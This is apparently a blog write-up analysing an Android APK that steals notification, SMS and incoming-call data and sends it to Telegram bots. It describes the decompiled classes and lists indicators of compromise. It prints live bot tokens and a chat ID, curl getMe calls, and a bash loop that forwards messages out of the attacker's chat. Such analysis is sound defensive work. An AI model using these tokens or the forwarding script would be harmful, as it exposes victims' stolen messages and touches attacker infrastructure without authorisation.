Kad Kahwin APK
Executive Summary
An APK malware that can read the notifications and incoming calls on an Android device. It listens for specific events such as new messages from apps like WhatsApp or SMS. Upon detecting a relevant event, it collects data like the message content, sender details, and device information. This data is then formatted and sent to a remote server via Telegram using an HTTP request. The SendData class handles sending the data by encoding it in a URL-friendly format and making a POST request to the Telegram API. Additionally, the code uses background tasks (workers) to manage the sending of this data without interrupting the app’s normal operation.
Sample information
| Attribute | Details |
|---|---|
| File name | Kad Kahwin.apk |
| File size | 2,450 KB |
| File type | APK File |
| MD5 | c4230e52d4d356c238ff6730d060037d |
| SHA1 | 299ea82bfa41ba9bcb8e0666654284a0b1b6a1bb |
| SHA256 | 68b7f9ea545a3c301553a71398be5b7023474bd798674c398c0df8c9b4020178 |
| Package Name | com.simplemobiletools.filesbackup |
Case Specific Requirements
Machine
- Windows Environment
- Linux Environment
Tools Used
- JADX
- Bash
Static Analysis

Using JADX to open up the application, initial point always goes to com directory and simplemobiletools.filesbackup can be seen.

IntroActivity
IntroActivity class for an Android app, extending d (likely a custom base class). In onCreate, it checks if the app is being launched for the first time using shared preferences (firstStart flag). If the required SMS permission (android.permission.RECEIVE_SMS) is not granted, it requests it. If the app is not launching for the first time, it redirects to MainActivity; otherwise, it sets a layout (2131427356), calls a static method t from MainActivity, and displays a dialog (i3.a(this).show()).

Main Activity

This onCreate method in MainActivity performs several actions. It first calls t(this), sets the UI layout, and starts a new thread running a (which likely operates a ProgressBar). Then, it initializes an object B of class b, opens the Android system settings, and attempts to request all permissions declared in the app manifest. It logs device information, including brand and model, and appends a variable C if it is not empty. Then, it sends this data to a Telegram bot using b.a(“7945554040:AAEptuOcuMjPOE00SnqXQOT4vobZOYa-V4g”).execute(h5). Next, it checks if the app has notification listener access; if not, it redirects the user to the settings page for enabling it and displays a toast message about a 24-hour wait for notifications. Finally, the activity finishes itself, preventing the user from staying on this screen.

i3.b

Because the b.a() was execute, trying to find the import of b came from library name i3.b
i3.b defines a class b with a nested AsyncTask class a that sends messages to a Telegram bot. The bot token is passed as f3546a, and messages are sent to a fixed chat ID (7744668968). The doInBackground method establishes an HTTP connection to the Telegram API, sends a POST request with the chat ID and message, and logs the response. If an error occurs, it logs the exception. This suggests that the code is being used to secretly send data to a Telegram chat, likely for exfiltration.
The full URL will looks like:
hxxps[://]api[.]telegram[.]org/bot7945554040:AAEptuOcuMjPOE00SnqXQOT4vobZOYa-V4g/sendMessage?chat_id=7744668968&text=<STRING_MSG>
Search String, knowing that chat_id was 7744668968. Searching for string that uses the class method of band found another one from AppNotificationListener:

AppNotificationListener

While looking at the AppNotificationListener.This code is a notification listener service that monitors incoming notifications from messaging apps like WhatsApp, Gmail, and Outlook. When a new notification appears, it extracts the sender’s name and message content, logs them, and sends the details to a Telegram bot. It avoids duplicate messages by storing processed notifications in a set. Additionally, it logs and removes notifications when they are dismissed.
List array that collected:
| Package | App Name |
|---|---|
| com.whatsapp | |
| com.whatsapp.w4b | WhatsApp Business |
| com.google.android.apps.messaging | Google Messages |
| com.android.mms | Default SMS |
| com.samsung.android.messaging | Samsung Messages |
| com.google.android.gm | Gmail |
| com.microsoft.office.outlook | Outlook |
| com.yahoo.mobile.client.android.mail | Yahoo Mail |
This code captures and logs a notification’s details, prevents duplicate processing, formats the notification data, and sends it to a Telegram bot. It starts by logging the app name, sender (contact), and message. If the notification has already been recorded in f2768c, it is ignored. It will crafted the sb2 and then sent to a Telegram bot using b.a, which likely posts it to a chat. The notification is added to f2768c to avoid duplicate processing.

CallMonitor
The CallMonitor class listens for the SUBSCRIPTION_PHONE_STATE broadcast, which triggers when the phone’s state changes, such as during an incoming call. When a call rings, it checks the incoming number and the SIM slot index, and if valid, processes the call data by creating a hash map with information about the call. Other than that, the SendData.class is referenced within the creation of a m.a object. Specifically, it’s used as the argument in the new m.a(SendData.class) constructor. This indicates that SendData is likely a class that is associated with handling some kind of background data sending task. The m.a object represents a configuration or task setup, where SendData.class specifies the actual class responsible for processing or sending the data when the background task runs.

SendData
The SendData class extends the Worker class and is part of a background task system to send data to a remote server. It first initializes by calling the MainActivity.t(context) method, likely to set up necessary configurations. The g(String str) method is the core of the Command-and-Control (C2) communication flow, where it sends a message to a specified Telegram bot using the Telegram Bot API. The message is encoded using UTF-8, with special characters replaced for safe transmission. The HttpURLConnection is then set up to send the message via a POST request to a Telegram bot, where the message content is included in the request body. The message is sent asynchronously by starting a new thread that runs the e(19, obj) method, which processes the message. The C2 communication flow consists of the message being sent to the server (via Telegram), allowing remote control and data retrieval.
getMe Telegram Bot API Hunting
Using crafted API Documented of getMe . Running following command:
- getMe from BotToken of SendData
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(myenv)(osiris㉿ALICE)-[~]
└─$ curl "https://api.telegram.org/bot7643736313:AAGNaIsIagDApMWcrXRmCfd7Bu-llo5c0UQ/getMe" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 422 100 422 0 0 714 0 --:--:-- --:--:-- --:--:-- 715
{
"ok": true,
"result": {
"id": 7643736313,
"is_bot": true,
"first_name": "𝙄𝙉𝙁𝙊 𝙎𝙈𝙎 𝙏𝙀𝙍𝘽𝘼𝙍𝙐",
"username": "wwwinfosmsnew99991_bot",
"can_join_groups": true,
"can_read_all_group_messages": false,
"supports_inline_queries": false,
"can_connect_to_business": false,
"has_main_web_app": false
}
}
- getMe from BotToken of AppNotificationListener
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(myenv)(osiris㉿ALICE)-[~]
└─$ curl "https://api.telegram.org/bot7190949927:AAGKZSCnpgj82vjJ7m_lUe3bLE1yDg28jiQ/getMe" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 510 100 510 0 0 811 0 --:--:-- --:--:-- --:--:-- 812
{
"ok": true,
"result": {
"id": 7190949927,
"is_bot": true,
"first_name": "𝙉𝙊𝙏𝙄𝘾𝙀 𝙆𝙒𝙉 𝘿𝘼𝙍𝙄 𝙈𝘼𝙇𝘼𝙔 🇲🇾 📢",
"username": "wwwfastbot1notifjss_bot",
"can_join_groups": true,
"can_read_all_group_messages": false,
"supports_inline_queries": false,
"can_connect_to_business": false,
"has_main_web_app": false
}
}
- getMe from BotToken of MainActivity
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(myenv)(osiris㉿ALICE)-[~]
└─$ curl "https://api.telegram.org/bot7945554040:AAEptuOcuMjPOE00SnqXQOT4vobZOYa-V4g/getMe" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 399 100 399 0 0 644 0 --:--:-- --:--:-- --:--:-- 645
{
"ok": true,
"result": {
"id": 7945554040,
"is_bot": true,
"first_name": "𝙄𝙉𝙁𝙊 𝙉𝙊𝙈𝘽𝙊𝙍 🇲🇾",
"username": "wwwinfonombotmalay2_bot",
"can_join_groups": true,
"can_read_all_group_messages": false,
"supports_inline_queries": false,
"can_connect_to_business": false,
"has_main_web_app": false
}
}
Reference: Telegram Bot API
forwardMessage Telegram Bot API Hunting
Using crafted API Documented of forwardMessage . with following script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#botToken="7643736313:AAGNaIsIagDApMWcrXRmCfd7Bu-llo5c0UQ" #SendData
#botToken="7190949927:AAGKZSCnpgj82vjJ7m_lUe3bLE1yDg28jiQ" #AppNotificationListener
botToken="7945554040:AAEptuOcuMjPOE00SnqXQOT4vobZOYa-V4g" #MainActivity
fromChatId="7744668968" #SendData && i3.b.a
toChatId="7744668968" #SendData && i3.b.a
messageIds=($(seq 1 10)) # 1 - 10
for messageId in "${messageIds[@]}"; do
body=$(jq -n \
--arg message_id "$messageId" \
--arg from_chat_id "$fromChatId" \
--arg chat_id "$toChatId" \
'{
message_id: ($message_id | tonumber),
disable_notification: false,
from_chat_id: ($from_chat_id | tonumber),
chat_id: ($chat_id | tonumber)
}')
curl -s -X POST "https://api.telegram.org/bot$botToken/forwardMessage" \
-H "Content-Type: application/json" \
-d "$body"
done


Starting to execute the code and follow the response using forwardMessage:
- BotToken from MainActivity:
- BotToken from AppNotificationListener:

- BotToken from SendData:
IOC
| IOC | Type |
|---|---|
| 7945554040:AAEptuOcuMjPOE00SnqXQOT4vobZOYa-V4g | Token |
| bot7643736313:AAGNaIsIagDApMWcrXRmCfd7Bu-llo5c0UQ | Token |
| 7190949927:AAGKZSCnpgj82vjJ7m_lUe3bLE1yDg28jiQ | Token |
| 7744668968 | Chat id |
| android.permission.RECEIVE_SMS | Permission |
| android.permission.READ_PHONE_STATE | Permission |
| hxxps[://]t[.]me/Mr69_com | Telegram |
Conclusion
In conclusion, this code demonstrates how malicious apps can secretly monitor your notifications and calls, collecting sensitive information without your knowledge. To protect yourself, avoid downloading APKs from unknown or untrusted sources, as they may contain harmful code designed to steal your data. Always download apps from official stores like Google Play to ensure they are safe and secure.